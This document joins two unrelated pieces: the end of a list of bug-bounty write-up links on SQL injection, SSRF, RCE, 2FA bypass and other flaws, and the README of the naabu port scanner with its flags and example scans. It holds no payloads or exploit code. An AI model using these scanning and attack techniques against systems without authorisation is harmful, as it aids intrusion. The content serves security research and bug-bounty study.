- [Finding SQLI with white box analysis a recent bug example](https://medium.com/@frycos/finding-sql-injections-fast-with-white-box-analysis-a-recent-bug-example-ca449bce6c76)
- [Bypassing a crappy WAF to exploit a blind SQLI](https://robinverton.de/blog/2019/08/25/bug-bounty-bypassing-a-crappy-waf-to-exploit-a-blind-sql-injection/)
- [SQL Injection in private-site.com/login.php](https://www.mohamedharon.com/2019/07/sql-injection-in-private-sitecomloginphp.html)
- [Exploiting tricky blind SQLI](https://www.noob.ninja/2019/07/exploiting-tricky-blind-sql-injection.html)
- [SQLI in forget password fucntion](https://medium.com/@kgaber99/sql-injection-in-forget-password-function-3c945512e3cb)
- [SQLI Bug Bounty](https://medium.com/@ariffadhlullah2310/sql-injection-bug-bounty-110e92e71ec3)
- [File Upload blind SQLI](https://jspin.re/fileupload-blind-sqli/)
- [SQL Injection](https://medium.com/@saadahmedx/sql-injection-c87a390afdd3)
- [SQLI through User Agent](https://medium.com/@frostnull1337/sql-injection-through-user-agent-44a1150f6888)
- [SQLI in insert update query without comma](https://blog.redforce.io/sql-injection-in-insert-update-query-without-comma/)
- [SQLI for 50 bounty](https://medium.com/@orthonviper/sql-injection-for-50-bounty-but-still-worth-reading-468442c1cc1a)
- [Abusing MYSQL CLients](https://www.vesiluoma.com/abusing-mysql-clients/)
- [SQLI Authentication Bypass AutoTrader Webmail](https://blog.securitybreached.org/2018/09/10/sqli-login-bypass-autotraders/)
- [ZOL Zimbabwe Authentication Bypass to XSS & SQLi](https://blog.securitybreached.org/2018/09/09/zol-zimbabwe-authbypass-sqli-xss/)
- [SQLI bootcamp.nutanix.com](https://blog.securitybreached.org/2018/09/08/sqli-bootcampnutanix-com-bug-bounty-poc/)
- [SQLI in University of Cambridge](https://medium.com/@adeshkolte/sql-injection-vulnerability-in-university-of-cambridge-b4c8d0381e1)
- [Making a blind SQLI a little less Blind SQLI](https://medium.com/@tomnomnom/making-a-blind-sql-injection-a-little-less-blind-428dcb614ba8)
- [SQLI amd silly WAF](https://mahmoudsec.blogspot.com/2018/07/sql-injection-and-silly-waf.html)
- [Attacking Postgresql Database](https://medium.com/@vishnu0002/attacking-postgresql-database-834a9a3471bc)
- [Bypassing Host Header to SQL injection to dumping Database — An unusual case of SQL injection](https://medium.com/@logicbomb_1/bugbounty-database-hacked-of-indias-popular-sports-company-bypassing-host-header-to-sql-7b9af997c610)
- [A 5 minute SQLI](https://medium.com/bugbountywriteup/a-five-minute-sql-i-16ab75b20fe4)
- [Union based SQLI writeup](https://medium.com/@nuraalamdipu/union-based-sql-injection-write-up-a-private-company-site-273f89a49ed9)
- [SQLI with load file and into outfile](https://medium.com/bugbountywriteup/sql-injection-with-load-file-and-into-outfile-c62f7d92c4e2)
- [SQLI is Everywhere](https://medium.com/@agrawalsmart7/sql-is-every-where-5cba6ae9480a)
- [SQLI in Update Query Bug](https://zombiehelp54.blogspot.com/2017/02/sql-injection-in-update-query-bug.html)
- [Blind SQLI Hootsuite](https://ahussam.me/Blind-sqli-Hootsuite/)
- [Yahoo – Root Access SQLI – tw.yahoo.com](https://buer.haus/2015/01/15/yahoo-root-access-sql-injection-tw-yahoo-com/)
- [Step by Step Exploiting SQLI in Oculus](https://josipfranjkovic.blogspot.com/2014/09/step-by-step-exploiting-sql-injection.html)
- [Magix Bug Bounty: magix.com (RCE, SQLi) and xara.com (LFI, XSS)](https://www.rcesecurity.com/2014/04/magix-bug-bounty-magix-com-rce-sqli-and-xara-com-lfi-xss/)
- [Tesla Motors blind SQLI](https://bitquark.co.uk/blog/2014/02/23/tesla_motors_blind_sql_injection)
- [SQLI in Nokia Sites](https://josipfranjkovic.blogspot.com/2013/07/sql-injections-in-nokia-sites.html)
## Insecure Direct Object Reference (IDOR)
- [Disclose Private Dashboard Chart's name and data in Facebook Analytics](https://bugreader.com/jubabaghdad@disclose-private-dashboard-charts-name-and-data-in-facebook-analytics-184)
- [Disclosing privately shared gaming clips of any user](https://bugreader.com/rony@disclosing-privately-shared-gaming-clips-of-any-user-128)
- [Adding anyone including non-friend and blocked people as co-host in personal event!](https://bugreader.com/binit@adding-anyone-including-non-friend-and-blocked-people-as-co-host-in-personal-event-181)
- [Page analyst could view job application details](https://bugreader.com/rony@page-analyst-could-view-job-application-details-213)
- [Deleting Anyone's Video Poll](https://bugreader.com/testgrounds@deleting-anyones-video-poll-175)
## 2FA related issues
- [2FA Bypass via logical rate limiting Bypass](https://medium.com/@jeppe.b.weikop/2fa-bypass-via-logical-rate-limiting-bypass-25ae2a4e1835)
- [Bypass 2FA in a website](https://medium.com/sourav-sahana/bypass-2fa-in-a-website-d616eaead1e3)
- [Weird and simple 2FA bypass](https://medium.com/@ultranoob/weird-and-simple-2fa-bypass-without-any-test-b869e09ac261)
- [How I cracked 2FA with simple factor bruteforce](https://medium.com/clouddevops/bugbounty-how-i-cracked-2fa-two-factor-authentication-with-simple-factor-brute-force-a1c0f3a2f1b4)
- [Instagram account is reactivated without entering 2FA](https://bugbountypoc.com/instagram-account-is-reactivated-without-entering-2fa/)
- [How to bypass 2FA with a HTTP header](https://medium.com/@YumiSec/how-to-bypass-a-2fa-with-a-http-header-ce82f7927893)
- [How I hacked 40k user accounts of microsoft using 2FA bypass outlook](https://medium.com/@goyalvartul/how-i-hacked-40-000-user-accounts-of-microsoft-using-2fa-bypass-outlook-live-com-13258785ec2f)
- [How I abused 2FA to maintain persistence after password recovery change google microsoft instragram](https://medium.com/@lukeberner/how-i-abused-2fa-to-maintain-persistence-after-a-password-change-google-microsoft-instagram-7e3f455b71a1)
- [Bypass hackerone 2FA ](https://medium.com/japzdivino/bypass-hackerone-2fa-requirement-and-reporter-blacklist-46d7959f1ee5)
- [Facebook Bug bounty : How I was able to enumerate instagram accounts who had enabled 2FA](https://medium.com/@zk34911/facebook-bug-bounty-how-i-was-able-to-enumerate-instagram-accounts-who-had-enabled-2fa-two-step-fddba9e9741c)
## CORS related issues
- [CORS bug on google's 404 page (rewarded)](https://medium.com/@jayateerthag/cors-bug-on-googles-404-page-rewarded-2163d58d3c8b)
- [CORS misconfiguration leading to private information disclosure](https://medium.com/@sasaxxx777/cors-misconfiguration-leading-to-private-information-disclosure-3034cfcb4b93)
- [CORS misconfiguration account takeover out of scope to grab items in scope](https://medium.com/@mashoud1122/cors-misconfiguration-account-takeover-out-of-scope-to-grab-items-in-scope-66d9d18c7a46)
- [Chrome CORS](https://blog.bi.tk/chrome-cors/)
- [Bypassing CORS](https://medium.com/@saadahmedx/bypassing-cors-13e46987a45b)
- [CORS to CSRF attack](https://medium.com/@osamaavvan/cors-to-csrf-attack-c33a595d441)
- [An unexploited CORS misconfiguration reflecting further issues](https://smaranchand.com.np/2019/05/an-unexploited-cors-misconfiguration-reflecting-further-issues/)
- [Think outside the scope advanced cors exploitation techniques](https://medium.com/@sandh0t/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397)
- [A simple CORS misconfiguration leaked private post of twitter facebook instagram](https://medium.com/@nahoragg/a-simple-cors-misconfig-leaked-private-post-of-twitter-facebook-instagram-5f1a634feb9d)
- [Explpoiting CORS misconfiguration](https://bugbaba.blogspot.com/2018/02/exploiting-cors-miss-configuration.html)
- [Full account takeover through CORS with connection sockets](https://medium.com/@saamux/full-account-takeover-through-cors-with-connection-sockets-179133384815)
- [Exploiting insecure CORS API api.artsy.net](https://blog.securitybreached.org/2017/10/10/exploiting-insecure-cross-origin-resource-sharing-cors-api-artsy-net)
- [Pre domain wildcard CORS exploitation](https://medium.com/bugbountywriteup/pre-domain-wildcard-cors-exploitation-2d6ac1d4bd30)
- [Exploiting misconfigured CORS on popular BTC site](https://medium.com/@arbazhussain/exploiting-misconfigured-cors-on-popular-btc-site-2aedfff906f6)
- [Abusing CORS for an XSS on flickr](https://whitton.io/articles/abusing-cors-for-an-xss-on-flickr/)
## Server Side Request Forgery (SSRF)
- [Exploiting an SSRF trials and tribulations](https://medium.com/a-bugz-life/exploiting-an-ssrf-trials-and-tribulations-14c5d8dbd69a)
- [SSRF on PDF generator](https://medium.com/@michan001/ssrf-on-pdf-generator-36b81e16d67b)
- [Google VRP SSRF in Google cloud platform stackdriver](https://ngailong.wordpress.com/2019/12/19/google-vrp-ssrf-in-google-cloud-platform-stackdriver/)
- [Vimeo upload function SSRF](https://medium.com/@dPhoeniixx/vimeo-upload-function-ssrf-7466d8630437)
- [SSRF via ffmeg processing](https://medium.com/@pflash0x0punk/ssrf-via-ffmpeg-hls-processing-a04e0288a8c5)
- [My first SSRF using DNS rebinding](https://geleta.eu/2019/my-first-ssrf-using-dns-rebinfing/)
- [Bugbounty simple SSRF](https://jin0ne.blogspot.com/2019/11/bugbounty-simple-ssrf.html)
- [SSRF reading local files from downnotifier server](https://www.openbugbounty.org/blog/leonmugen/ssrf-reading-local-files-from-downnotifier-server/)
- [SSRF vulnerability](https://evanricafort.blogspot.com/2019/08/ssrf-vulnerability-in.html)
- [Gain adfly SMTP access with SSRF via gopher protocol](https://medium.com/@androgaming1912/gain-adfly-smtp-access-with-ssrf-via-gopher-protocol-26a26d0ec2cb)
- [Blind SSRF in stripe.com due to senntry misconfiguration](https://medium.com/@0ktavandi/blind-ssrf-in-stripe-com-due-to-sentry-misconfiguration-60ebb6a40b5)
- [SSRF port issue hidden approch](https://medium.com/@w_hat_boy/server-side-request-forgery-ssrf-port-issue-hidden-approch-f4e67bd8cc86)
- [The jorney of web cache firewall bypass to SSRF to AWS credentials compromise](https://medium.com/@logicbomb_1/the-journey-of-web-cache-firewall-bypass-to-ssrf-to-aws-credentials-compromise-b250fb40af82)
- [SSRF to local file read and abusing aws metadata](https://medium.com/@pratiky054/ssrf-to-read-local-files-and-abusing-the-aws-metadata-8621a4bf382)
- [pdfreactor SSRF to root level local files read which lead to RCE](https://medium.com/@armaanpathan/pdfreacter-ssrf-to-root-level-local-file-read-which-led-to-rce-eb460ffb3129)
- [SSRF trick : SSRF XSPA in micosoft's bing webwaster](https://medium.com/@elberandre/ssrf-trick-ssrf-xspa-in-microsofts-bing-webmaster-central-8015b5d487fb)
- [Downnotifeer SSRF](https://m-q-t.github.io/notes/downnotifer-ssrf/)
- [Escalating SSRF to RCE](https://medium.com/cesppa/escalating-ssrf-to-rce-f28c482eb8b9)
- [Vimeo SSRF with code execution potential](https://medium.com/@rootxharsh_90844/vimeo-ssrf-with-code-execution-potential-68c774ba7c1e)
- [SSRF in slack](https://medium.com/@elberandre/1-000-ssrf-in-slack-7737935d3884)
- [Exploiting SSRF like a boss](https://medium.com/@zain.sabahat/exploiting-ssrf-like-a-boss-c090dc63d326)
- [AWS takeover SSRF javascript](http://10degres.net/aws-takeover-ssrf-javascript/)
- [Into the borg of SSRF inside google production network](https://opnsec.com/2018/07/into-the-borg-ssrf-inside-google-production-network/)
- [SSRF to local file disclosure](https://medium.com/@tungpun/from-ssrf-to-local-file-disclosure-58962cdc589f)
- [How I found an SSRF in yahoo guesthouse (recon wins)](https://medium.com/@th3g3nt3l/how-i-found-an-ssrf-in-yahoo-guesthouse-recon-wins-8722672e41d4)
- [Reading internal files using SSRF vulnerability](https://medium.com/@neerajedwards/reading-internal-files-using-ssrf-vulnerability-703c5706eefb)
- [Airbnb chaining third party open redirect into SSRF via liveperson chat](https://buer.haus/2017/03/09/airbnb-chaining-third-party-open-redirect-into-server-side-request-forgery-ssrf-via-liveperson-chat/)
## Race Condition
- [Exploiting a Race condition vulnerabililty](https://medium.com/@vincenz/exploiting-a-race-condition-vulnerability-3f2cb387a72)
- [Race condition that could result to RCE a story with an app](https://medium.com/bugbountywriteup/race-condition-that-could-result-to-rce-a-story-with-an-app-that-temporary-stored-an-uploaded-9a4065368ba3)
- [Creating thinking is our everything : Race condition and business logic](https://medium.com/@04sabsas/bugbounty-writeup-creative-thinking-is-our-everything-race-condition-business-logic-error-2f3e82b9aa17)
- [Chaining improper authorization to Race condition to harvest credit card details](https://medium.com/@ciph3r7r0ll/chaining-improper-authorization-to-race-condition-to-harvest-credit-card-details-a-bug-bounty-effe6e0f5076)
- [A Race condition bug in Facebook chat groups](https://www.seekurity.com/blog/general/the-fuzz-the-bug-the-action-a-race-condition-bug-in-facebook-chat-groups-leads-to-spy-on-conversations/)
- [Race condition bypassing team limit](https://medium.com/@arbazhussain/race-condition-bypassing-team-limit-b162e777ca3b)
- [Race condition on web](https://www.josipfranjkovic.com/blog/race-conditions-on-web)
- [Race condition bugs on Facebook](https://josipfranjkovic.blogspot.com/2015/04/race-conditions-on-facebook.html)
- [Hacking Banks With Race Conditions](https://medium.com/swlh/hacking-banks-with-race-conditions-2f8d55b45a4b)
- [Race Condition Bug In Web App: A Use Case](https://medium.com/@ciph3r7r0ll/race-condition-bug-in-web-app-a-use-case-21fd4df71f0e)
- [RACE Condition vulnerability found in bug-bounty program](https://medium.com/@pravinponnusamy/race-condition-vulnerability-found-in-bug-bounty-program-573260454c43)
- [How to check Race Conditions in Web Applications](https://medium.com/@valeriyshevchenko/how-to-check-race-conditions-in-web-applications-338f73937992)
## Remote Code Execution (RCE)
- [Microsoft RCE bugbounty](https://blog.securitybreached.org/2020/03/31/microsoft-rce-bugbounty/)
- [OTP bruteforce account takeover](https://medium.com/@ranjitsinghnit/otp-bruteforce-account-takeover-faaac3d712a8)
- [Attacking helpdesk RCE chain on deskpro with bitdefender](https://blog.redforce.io/attacking-helpdesks-part-1-rce-chain-on-deskpro-with-bitdefender-as-case-study/)
- [Remote image upload leads to RCE inject malicious code](https://medium.com/@asdqwedev/remote-image-upload-leads-to-rce-inject-malicious-code-to-php-gd-image-90e1e8b2aada)
- [Finding a p1 in one minute with shodan.io RCE](https://medium.com/@sw33tlie/finding-a-p1-in-one-minute-with-shodan-io-rce-735e08123f52)
- [From recon to optimizing RCE results simple story with one of the biggest ICT company](https://medium.com/bugbountywriteup/from-recon-to-optimizing-rce-results-simple-story-with-one-of-the-biggest-ict-company-in-the-ea710bca487a)
- [Uploading backdoor for fun and profit RCE DB creds P1](https://medium.com/@mohdaltaf163/uploading-backdoor-for-fun-and-profit-rce-db-cred-p1-2cdaa00e2125)
- [Responsible Disclosure breaking out of a sandboxed editor to perform RCE](https://jatindhankhar.in/blog/responsible-disclosure-breaking-out-of-a-sandboxed-editor-to-perform-rce/)
- [Wordpress design flaw leads to woocommerce RCE](https://blog.ripstech.com/2018/wordpress-design-flaw-leads-to-woocommerce-rce/)
- [Path traversal while uploading results in RCE](https://blog.harshjaiswal.com/path-traversal-while-uploading-results-in-rce)
- [RCE jenkins instance](https://blog.securitybreached.org/2018/09/07/rce-jenkins-instance-dosomething-org-bug-bounty-poc/)
- [Traversing the path to RCE](https://hawkinsecurity.com/2018/08/27/traversing-the-path-to-rce/)
- [How I chained 4 bugs features into RCE on amazon](http://blog.orange.tw/2018/08/how-i-chained-4-bugs-features-into-rce-on-amazon.html)
- [RCE due to showexceptions](https://sites.google.com/view/harshjaiswalblog/rce-due-to-showexceptions)
- [Yahoo luminate RCE](https://sites.google.com/securifyinc.com/secblogs/yahoo-luminate-rce)
- [Latex to RCE private bug bounty program](https://medium.com/bugbountywriteup/latex-to-rce-private-bug-bounty-program-6a0b5b33d26a)
- [How I got hall of fame in two fortune 500 companies an RCE story](https://medium.com/@emenalf/how-i-got-hall-of-fame-in-two-fortune-500-companies-an-rce-story-9c89cead81ff)
- [RCE by uploading a web config](https://poc-server.com/blog/2018/05/22/rce-by-uploading-a-web-config/)
- [36k Google app engine RCE](https://sites.google.com/site/testsitehacking/-36k-google-app-engine-rce)
- [How I found 2.9 RCE at yahoo](https://medium.com/@kedrisec/how-i-found-2-9-rce-at-yahoo-bug-bounty-program-20ab50dbfac7)
- [Bypass firewall to get RCE](https://medium.com/@logicbomb_1/bugbounty-how-i-was-able-to-bypass-firewall-to-get-rce-and-then-went-from-server-shell-to-get-783f71131b94)
- [RCE vulnerabilite in yahoo subdomain](https://www.mohamedharon.com/2018/01/rce-vulnerabilite-in-yahoo-subdomain.html)
- [RCE in duolingos tinycards app from android](https://wwws.nightwatchcybersecurity.com/2018/01/04/rce-in-duolingos-tinycards-app-for-android-cve-2017-16905/)
- [Unrestricted file upload to RCE](https://blog.securitybreached.org/2017/12/19/unrestricted-file-upload-to-rce-bug-bounty-poc/)
- [Getting a RCE (CTF WAY)](https://medium.com/@uranium238/getting-a-rce-ctf-way-2fd612fb643f)
- [RCE starwars](https://blog.zsec.uk/rce-starwars/)
- [How I got 5500 from yahoo for RCE](https://medium.com/bugbountywriteup/how-i-got-5500-from-yahoo-for-rce-92fffb7145e6)
- [RCE in Addthis](https://whitehatnepal.tumblr.com/post/149933960267/rce-in-addthis)
- [Paypal RCE](https://artsploit.blogspot.com/2016/01/paypal-rce.html)
- [My First RCE (Stressed Employee gets me 2x bounty)](https://medium.com/@abhishake100/my-first-rce-stressed-employee-gets-me-2x-bounty-c4879c277e37)
- [Abusing ImageMagick to obtain RCE](https://strynx.org/imagemagick-rce/)
- [How Snapdeal Kept their Users Data at Risk!](https://medium.com/@nanda_kumar/bugbounty-how-snapdeal-indias-popular-e-commerce-website-kept-their-user-data-at-risk-3d02b4092d9c)
- [RCE via ImageTragick](https://rezo.blog/hacking/2019/11/29/rce-via-imagetragick.html)
- [How I Cracked 2FA with Simple Factor Brute-force!](https://medium.com/clouddevops/bugbounty-how-i-cracked-2fa-two-factor-authentication-with-simple-factor-brute-force-a1c0f3a2f1b4)
- [Found RCE but got Duplicated](https://medium.com/@smilehackerofficial/how-i-found-rce-but-got-duplicated-ea7b8b010990)
- [“Recon” helped Samsung protect their production repositories of SamsungTv, eCommerce eStores](https://blog.usejournal.com/how-recon-helped-samsung-protect-their-production-repositories-of-samsungtv-ecommerce-estores-4c51d6ec4fdd)
- [IDOR to RCE](https://www.rahulr.in/2019/10/idor-to-rce.html?m=1)
- [RCE on AEM instance without JAVA knowledge](https://medium.com/@byq/how-to-get-rce-on-aem-instance-without-java-knowledge-a995ceab0a83)
- [RCE with Flask Jinja tempelate Injection](https://medium.com/@akshukatkar/rce-with-flask-jinja-template-injection-ea5d0201b870)
- [Race Condition that could result to RCE](https://medium.com/bugbountywriteup/race-condition-that-could-result-to-rce-a-story-with-an-app-that-temporary-stored-an-uploaded-9a4065368ba3)
- [Chaining Two 0-Days to Compromise An Uber Wordpress](https://www.rcesecurity.com/2019/09/H1-4420-From-Quiz-to-Admin-Chaining-Two-0-Days-to-Compromise-an-Uber-Wordpress/)
- [Oculus Identity Verification bypass through Brute Force](https://medium.com/@karthiksoft007/oculus-identity-verification-bypass-through-brute-force-dbd0c0d3c37e)
- [Used RCE as Root on marathon Instance](https://omespino.com/write-up-private-bug-bounty-usd-rce-as-root-on-marathon-instance/)
- [Two easy RCE in Atlassian Products](https://medium.com/@valeriyshevchenko/two-easy-rce-in-atlassian-products-e8480eacdc7f)
- [RCE in Ruby using mustache templates](https://rhys.io/post/rce-in-ruby-using-mustache-templates)
- [About a Sucuri RCE…and How Not to Handle Bug Bounty Reports](https://www.rcesecurity.com/2019/06/about-a-sucuri-rce-and-how-not-to-handle-bug-bounty-reports/)
- [Source code disclosure vulnerability](https://medium.com/@mohamedrserwah/source-code-disclose-vulnerability-b9e49584e2d2)
- [Bypassing custom Token Authentication in a Mobile App](https://medium.com/@dortz/how-did-i-bypass-a-custom-brute-force-protection-and-why-that-solution-is-not-a-good-idea-4bec705004f9)
- [Facebook’s Burglary Shopping List](https://www.7elements.co.uk/resources/blog/facebooks-burglary-shopping-list/)
- [From SSRF To RCE in PDFReacter](https://medium.com/@armaanpathan/pdfreacter-ssrf-to-root-level-local-file-read-which-led-to-rce-eb460ffb3129)
- [Apache strust RCE](https://www.mohamedharon.com/2019/04/apache-strust-rce.html)
- [Dell KACE K1000 Remote Code Execution](https://www.rcesecurity.com/2019/04/dell-kace-k1000-remote-code-execution-the-story-of-bug-k1-18652/)
- [Handlebars Tempelate Injection and RCE](https://mahmoudsec.blogspot.com/2019/04/handlebars-template-injection-and-rce.html)
- [Leaked Salesforce API access token at IKEA.com](https://medium.com/@jonathanbouman/leaked-salesforce-api-access-token-at-ikea-com-132eea3844e0)
- [Zero Day RCE on Mozilla's AWS Network](https://blog.assetnote.io/bug-bounty/2019/03/19/rce-on-mozilla-zero-day-webpagetest/)
- [Escalating SSRF to RCE](https://medium.com/cesppa/escalating-ssrf-to-rce-f28c482eb8b9)
- [Fixed : Brute-force Instagram account’s passwords](https://medium.com/@addictrao20/fixed-brute-force-instagram-accounts-passwords-938471b6e9d4)
- [Bug Bounty 101 — Always Check The Source Code](https://medium.com/@spazzyy/bug-bounty-101-always-check-the-source-code-1adaf3f59567)
- [ASUS RCE vulnerability on rma.asus-europe.eu](https://mustafakemalcan.com/asus-rce-vulnerability-on-rma-asus-europe-eu/)
- [Magento – RCE & Local File Read with low privilege admin rights](https://blog.scrt.ch/2019/01/24/magento-rce-local-file-read-with-low-privilege-admin-rights/)
- [RCE in Nokia.com](https://medium.com/@sampanna/rce-in-nokia-com-59b308e4e882)
- [Two RCE in SharePoint](https://soroush.secproject.com/blog/2018/12/story-of-two-published-rces-in-sharepoint-workflows/)
- [Token Brute-Force to Account Take-over to Privilege Escalation to Organization Take-Over](https://medium.com/bugbountywriteup/token-brute-force-to-account-take-over-to-privilege-escalation-to-organization-take-over-650d14c7ce7f)
- [RCE in Hubspot with EL injection in HubL](https://www.betterhacker.com/2018/12/rce-in-hubspot-with-el-injection-in-hubl.html)
- [Github Desktop RCE](https://pwning.re/2018/12/04/github-desktop-rce/)
- [eBay Source Code leak](https://slashcrypto.org/2018/11/28/eBay-source-code-leak/)
- [Facebook source code disclosure in ads API](https://www.amolbaikar.com/facebook-source-code-disclosure-in-ads-api/)
- [XS-Searching Google’s bug tracker to find out vulnerable source code](https://medium.com/@luanherrera/xs-searching-googles-bug-tracker-to-find-out-vulnerable-source-code-50d8135b7549)
## Buffer Overflow Writeups
-[Buffer Overflow Attack Book pdf](http://www.cis.syr.edu/~wedu/seed/Book/book_sample_buffer.pdf)
-[Github Reposirtory on Buffer Overflow Attack](https://github.com/npapernot/buffer-overflow-attack)
-[Stack-Based Buffer Overflow Attacks: Explained and Examples](https://blog.rapid7.com/2019/02/19/stack-based-buffer-overflow-attacks-what-you-need-to-know/)
-[How Buffer Overflow Attacks Work](https://www.netsparker.com/blog/web-security/buffer-overflow-attacks/)
-[Binary Exploitation: Buffer Overflows](https://blog.usejournal.com/binary-exploitation-buffer-overflows-a9dc63e8b546)
-[WHAT IS A BUFFER OVERFLOW? LEARN ABOUT BUFFER OVERRUN VULNERABILITIES, EXPLOITS & ATTACKS](https://www.veracode.com/security/buffer-overflow)
## Android Pentesting
-[Android Pentesting Lab (Step by Step guide for beginners!)](https://medium.com/bugbountywriteup/android-pentesting-lab-4a6fe1a1d2e0)
## Contributing
- Open Pull Requests
- Send me links of writeups to My Twitter : [0xAsm0d3us](https://twitter.com/0xAsm0d3us)
## Maintainers
`This Repo is maintained by : `
- [devanshbatham](https://github.com/devanshbatham)
- [e13v3n-0xb](https://github.com/e13v3n-0xb)
|
<h1 align="center">
<img src="static/naabu-logo.png" alt="naabu" width="200px">
<br>
</h1>
<p align="center">
<a href="https://opensource.org/licenses/MIT"><img src="https://img.shields.io/badge/license-MIT-_red.svg"></a>
<a href="https://github.com/projectdiscovery/naabu/issues"><img src="https://img.shields.io/badge/contributions-welcome-brightgreen.svg?style=flat"></a>
<a href="https://goreportcard.com/badge/github.com/projectdiscovery/naabu"><img src="https://goreportcard.com/badge/github.com/projectdiscovery/naabu"></a>
<a href="https://github.com/projectdiscovery/naabu/releases"><img src="https://img.shields.io/github/release/projectdiscovery/naabu"></a>
<a href="https://twitter.com/pdiscoveryio"><img src="https://img.shields.io/twitter/follow/pdiscoveryio.svg?logo=twitter"></a>
<a href="https://discord.gg/projectdiscovery"><img src="https://img.shields.io/discord/695645237418131507.svg?logo=discord"></a>
</p>
<p align="center">
<a href="#features">Features</a> •
<a href="#installation-instructions">Installation</a> •
<a href="#usage">Usage</a> •
<a href="#running-naabu">Running naabu</a> •
<a href="#configuration-file">Config</a> •
<a href="#nmap-integration">NMAP integration</a> •
<a href="#cdn-exclusion">CDN Exclusion</a> •
<a href="https://discord.gg/projectdiscovery">Discord</a>
</p>
Naabu is a port scanning tool written in Go that allows you to enumerate valid ports for hosts in a fast and reliable manner. It is a really simple tool that does fast SYN/CONNECT/UDP scans on the host/list of hosts and lists
all ports that return a reply.
# Features
<h1 align="center">
<img src="https://user-images.githubusercontent.com/8293321/180417395-25b1b990-c032-4b5c-9b66-03b58db0789a.png" alt="naabu" width="700px">
<br>
</h1>
- Fast And Simple **SYN/CONNECT/UDP** probe based scanning
- Optimized for ease of use and **lightweight** on resources
- **DNS** Port scan
- **Automatic IP Deduplication** for DNS port scan
- **IPv4/IPv6** Port scan (**experimental**)
- **Passive** Port enumeration using Shodan [Internetdb](https://internetdb.shodan.io)
- **Host Discovery** scan (**experimental**)
- **NMAP** integration for service discovery
- Multiple input support - **STDIN/HOST/IP/CIDR/ASN**
- Multiple output format support - **JSON/TXT/STDOUT**
# Usage
```sh
naabu -h
```
This will display help for the tool. Here are all the switches it supports.
```yaml
Usage:
./naabu [flags]
INPUT:
-host string[] hosts to scan ports for (comma-separated)
-list, -l string list of hosts to scan ports (file)
-exclude-hosts, -eh string hosts to exclude from the scan (comma-separated)
-exclude-file, -ef string list of hosts to exclude from scan (file)
PORT:
-port, -p string ports to scan (80,443,100-200,u:53)
-top-ports, -tp string top ports to scan (default 100)
-exclude-ports, -ep string ports to exclude from scan (comma-separated)
-ports-file, -pf string list of ports to scan (file)
-port-threshold, -pts int port threshold to skip port scan for the host
-exclude-cdn, -ec skip full port scans for CDN's (only checks for 80,443)
-display-cdn, -cdn display cdn in use
RATE-LIMIT:
-c int general internal worker threads (default 25)
-rate int packets to send per second (default 1000)
OUTPUT:
-o, -output string file to write output to (optional)
-json write output in JSON lines format
-csv write output in csv format
CONFIGURATION:
-scan-all-ips, -sa scan all the IP's associated with DNS record
-ip-version, -iv string[] ip version to scan of hostname (4,6) - (default 4)
-scan-type, -s string type of port scan (SYN/CONNECT) (default "s")
-source-ip string source ip and port (x.x.x.x:yyy)
-interface-list, -il list available interfaces and public ip
-interface, -i string network Interface to use for port scan
-nmap invoke nmap scan on targets (nmap must be installed) - Deprecated
-nmap-cli string nmap command to run on found results (example: -nmap-cli 'nmap -sV')
-r string list of custom resolver dns resolution (comma separated or from file)
-proxy string socks5 proxy (ip[:port] / fqdn[:port]
-proxy-auth string socks5 proxy authentication (username:password)
-resume resume scan using resume.cfg
-stream stream mode (disables resume, nmap, verify, retries, shuffling, etc)
-passive display passive open ports using shodan internetdb api
-irt, -input-read-timeout duration timeout on input read (default 3m0s)
-no-stdin Disable Stdin processing
HOST-DISCOVERY:
-sn, -host-discovery Perform Only Host Discovery
-Pn, -skip-host-discovery Skip Host discovery
-ps, -probe-tcp-syn string[] TCP SYN Ping (host discovery needs to be enabled)
-pa, -probe-tcp-ack string[] TCP ACK Ping (host discovery needs to be enabled)
-pe, -probe-icmp-echo ICMP echo request Ping (host discovery needs to be enabled)
-pp, -probe-icmp-timestamp ICMP timestamp request Ping (host discovery needs to be enabled)
-pm, -probe-icmp-address-mask ICMP address mask request Ping (host discovery needs to be enabled)
-arp, -arp-ping ARP ping (host discovery needs to be enabled)
-nd, -nd-ping IPv6 Neighbor Discovery (host discovery needs to be enabled)
-rev-ptr Reverse PTR lookup for input ips
OPTIMIZATION:
-retries int number of retries for the port scan (default 3)
-timeout int millisecond to wait before timing out (default 1000)
-warm-up-time int time in seconds between scan phases (default 2)
-ping ping probes for verification of host
-verify validate the ports again with TCP verification
DEBUG:
-health-check, -hc run diagnostic check up
-debug display debugging information
-verbose, -v display verbose output
-no-color, -nc disable colors in CLI output
-silent display only results in output
-version display version of naabu
-stats display stats of the running scan (deprecated)
-si, -stats-interval int number of seconds to wait between showing a statistics update (default 5) (deprecated)
-mp, -metrics-port int port to expose nuclei metrics on (default 63636)
```
# Installation Instructions
Download the ready to run [binary](https://github.com/projectdiscovery/naabu/releases/) / [docker](https://hub.docker.com/r/projectdiscovery/naabu) or install with GO
## Prerequisite
> **Note**: before installing naabu, make sure to install `libpcap` library for packet capturing.
To install libcap on **Linux**: `sudo apt install -y libpcap-dev`, on **Mac**: `sudo brew install libpcap`
## Installing Naabu
```sh
go install -v github.com/projectdiscovery/naabu/v2/cmd/naabu@latest
```
# Running Naabu
To run the tool on a target, just use the following command.
```sh
naabu -host hackerone.com
```
This will run the tool against hackerone.com. There are a number of configuration options that you can pass along with this command. The verbose switch `-v` can be used to display verbose information.
```console
naabu -host hackerone.com
__
___ ___ ___ _/ / __ __
/ _ \/ _ \/ _ \/ _ \/ // /
/_//_/\_,_/\_,_/_.__/\_,_/ v2.0.3
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Running SYN scan with root privileges
[INF] Found 4 ports on host hackerone.com (104.16.100.52)
hackerone.com:80
hackerone.com:443
hackerone.com:8443
hackerone.com:8080
```
The ports to scan for on the host can be specified via `-p` parameter (udp ports must be expressed as `u:port`). It takes nmap format ports and runs enumeration on them.
```sh
naabu -p 80,443,21-23,u:53 -host hackerone.com
```
By default, the Naabu checks for nmap's `Top 100` ports. It supports following in-built port lists -
| Flag | Description |
|-------------------|--------------------------------------|
| `-top-ports 100` | Scan for nmap top **100** port |
| `-top-ports 1000` | Scan for nmap top **1000** port |
| `-p - ` | Scan for full ports from **1-65535** |
You can also specify specific ports which you would like to exclude from the scan.
```sh
naabu -p - -exclude-ports 80,443
```
To run the naabu on a list of hosts, `-list` option can be used.
```sh
naabu -list hosts.txt
```
